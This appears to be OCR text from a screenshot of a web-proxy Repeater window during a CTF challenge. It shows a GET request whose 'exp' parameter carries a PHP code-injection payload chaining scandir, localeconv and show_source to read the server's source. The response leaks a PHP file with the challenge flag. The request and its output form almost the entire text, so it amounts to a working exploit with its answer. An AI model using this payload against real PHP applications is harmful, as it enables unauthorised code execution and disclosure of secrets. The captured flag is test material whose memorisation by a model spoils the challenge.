 ...
Go
Cancel
<
>
Target: http://266eb33b-21bb-4f7a-9b42-4027521f6a9e.node3.buuoj.cn
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET
/?exp=show_source(array_rand(array_flip(array_reverse(scandir(current(localeconv()))))));
HTTP/1.1
Host: 266eb33b-21bb-4f7a-9b42-4027521f6a9e.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Sep 2020 07:00:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{3cb7a0b5-93a2-49c9-bcd5-61fc6a3770b8}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>